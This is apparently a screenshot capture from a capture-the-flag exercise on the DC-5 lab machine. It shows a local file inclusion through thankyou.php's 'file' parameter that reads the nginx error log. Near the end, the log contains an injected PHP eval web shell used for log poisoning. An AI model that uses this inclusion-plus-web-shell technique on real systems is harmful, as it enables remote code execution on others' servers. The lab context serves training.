 192.168.3.56/thankyou.php?file=/var/log/nginx/error.log
ctf平台 工具平台 论坛 靶场 移动设备上的书
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
2024/12/27 21:08:59 [error] 569#0: *137 directory index of "/var/www/html/images/" is forbidden, client: 192.168.3.9, server: _, request: "GET /images/ HTTP/1.1", host:
"192.168.3.56" 2024/12/27 21:09:43 [error] 569#0: *173 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line
41" while reading response header from upstream, client: 192.168.3.9, server: _, request: "GET /thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-
fpm.sock:", host: "192.168.3.56" 2024/12/27 21:14:12 [error] 569#0: *194 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/
thankyou.php on line 41" while reading response header from upstream, client: 192.168.3.66, server: _, request: "GET /thankyou.php?
firstname=a&lastname=a&country=britain&subject=a HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.3.56", referrer: "http://192.168.3.56/
contact.php" 2024/12/27 21:14:45 [error] 569#0: *194 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line
41" while reading response header from upstream, client: 192.168.3.66, server: _, request: "GET /thankyou.php?firstname=a&lastname=aa&country=australia&subject=a
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.3.56", referrer: "http://192.168.3.56/contact.php" 2024/12/27 21:15:46 [error] 569#0: *194
FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream,
client: 192.168.3.66, server: _, request: "GET /thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-
fpm.sock:", host: "192.168.3.56", referrer: "http://192.168.3.56/contact.php" 2024/12/27 21:35:34 [error] 569#0: *203 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.3.66, server: _, request: "GET /
thankyou.php?firstname=a&lastname=a&country=australia&subject=aaa HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.3.56", referrer:
"http://192.168.3.56/contact.php" 2024/12/27 21:43:39 [error] 569#0: *222 FastCGI sent in stderr: "PHP message: PHP Warning: include(<?php @eval($_POST[1]);?>):
failed to open stream: No such file or directory in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning: include(): Failed opening '<?php
@eval($_POST[1]);?>' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while reading response header from
upstream, client: 192.168.3.66, server: _, request: "GET /thankyou.php?file= HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.3.56"